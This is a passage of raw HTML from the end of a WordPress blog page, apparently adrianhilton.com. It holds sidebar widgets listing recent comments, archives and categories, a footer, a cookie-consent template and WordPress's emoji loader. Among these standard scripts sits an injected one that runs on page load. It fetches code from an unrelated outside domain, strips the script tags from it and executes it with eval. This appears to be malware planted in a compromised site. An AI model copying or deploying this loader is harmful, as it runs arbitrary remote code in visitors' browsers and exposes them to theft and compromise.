</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">stephennash48</span> on <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comment-224">The history of the European Union is not our memory of Europe</a></li><li class="recentcomments"><span class="comment-author-link">John Morgan</span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-212">Education? Qualification? Publication? No answer from Mo Ansar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/16/indyref-anguish-the-unnamed-wilderness/" class="url" rel="ugc external nofollow">#Indyref Anguish: The Unnamed Wilderness. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-199">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/08/indyref-anguish-how-to-lose/" class="url" rel="ugc external nofollow">#Indyref Anguish: How to Lose. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-198">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ninme.com/archives/2014/06/oh_mo.html" class="url" rel="ugc external nofollow">Oh Mo | ninme</a></span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-197">Education? Qualification? Publication? No answer from Mo Ansar</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.adrianhilton.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.adrianhilton.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.adrianhilton.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
